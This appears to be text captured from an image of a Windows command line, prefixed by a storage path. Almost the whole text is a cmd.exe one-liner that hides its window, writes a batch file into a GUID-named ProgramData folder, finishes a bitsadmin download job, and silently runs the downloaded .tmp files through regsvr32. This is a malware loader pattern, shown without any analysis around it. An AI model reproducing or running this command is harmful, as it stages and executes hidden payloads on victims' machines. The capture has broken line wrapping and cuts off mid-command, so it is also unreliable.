 "cmd.exe" /c start /min cmd /c "(echo @echo off >
"C:\ProgramData\{066b06e5-512c-0}\x.bat" &
echo bitsadmin /complete {066b06e5-512c-0} ^> nul >>
"C:\ProgramData\{066b06e5-512c-0}\x.bat" &
echo bitsadmin /cancel {066b06e5-512c-0} ^> nul >>
"C:\ProgramData\{066b06e5-512c-0}\x.bat" &
echo if exist "C:\ProgramData\{066b06e5-512c-0}
\{066b06e5-512c-0}.d" goto q >> "C:\ProgramData\{066b06e5-512c-0}\x.bat"
for /f %i in ('dir /a:-d /b /w "C:\ProgramData\
{066b06e5-512c-0}\*.tmp"') do (echo start /b /min regsvr32.exe /s /n /i:
"C:\ProgramData\{066b06e5-512c-0}\%i" >>
"C:\ProgramData\{066b06e5-512c-0}\x.bat")) > nul &
echo :q >> "C:\ProgramData\{066b06e5-512c-0}\x.bat" &
echo start /b /min regsvr32.exe /s /n /i:"302"